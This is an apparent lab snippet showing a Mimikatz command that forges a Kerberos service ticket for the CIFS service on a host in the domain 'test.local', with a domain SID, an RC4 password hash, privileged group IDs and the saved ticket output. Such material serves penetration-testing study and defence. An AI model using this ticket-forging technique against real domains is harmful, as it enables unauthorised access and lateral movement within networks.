 mimikatz # kerberos::golden /domain:test.local /sid:S-1-5-21-3271603407-350436319-1246551825 /rc4:7dfce760fc8126c2bc0f55a70957fc7c
/user:st_user /service:cifs /target:pc1
User      : st_user
Domain    : test.local (TEST)
SID       : S-1-5-21-3271603407-350436319-1246551825
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7dfce760fc8126c2bc0f55a70957fc7c - rc4_hmac_nt
Service   : cifs
Target    : pc1
Lifetime  : 23.02.2025 22:31:02 ; 21.02.2035 22:31:02 ; 21.02.2035 22:31:02
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !